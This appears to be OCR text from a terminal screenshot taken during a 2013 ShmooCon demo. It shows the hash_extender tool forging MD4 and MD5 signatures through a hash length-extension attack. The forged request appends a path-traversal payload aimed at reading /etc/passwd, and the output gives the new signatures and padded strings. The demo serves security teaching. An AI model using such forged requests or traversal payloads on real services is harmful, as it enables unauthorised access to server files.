 Ron@ron-pc ~/Desktop/2013-02-shmoocon/demo/hash_extender $
./hash_extender -d 'action=read_file&file=somethingboring'
-s 0ae2e0d0044b139536473443266bc1ab -a "&file=../../etc/pas
swd" -l 14 --out-data-format=cstr
Type: md4
Secret length: 14
New signature: c7350992749fb40eb281803feb66f8ac
New string: action\x3dread\x5ffile\x26file\x3dsomethingbori
ng\x80\x00\x00\x00\x98\x01\x00\x00\x00\x00\x00\x00\x26f
ile\x3d\x2e\x2e\x2f\x2e\x2e\x2fetc\x2fpasswd
Type: md5
Secret length: 14
New signature: e17eb71da1a562d2576be1a68070f1f7
New string: action\x3dread\x5ffile\x26file\x3dsomethingbori
ng\x80\x00\x00\x00\x98\x01\x00\x00\x00\x00\x00\x00\x26f
ile\x3d\x2e\x2e\x2f\x2e\x2e\x2fetc\x2fpasswd
Ron@ron-pc ~/Desktop/2013-02-shmoocon/demo/hash_extender $
[17:35:52] | (0-$ bash bash) () ()
Start
Mozilla Firefox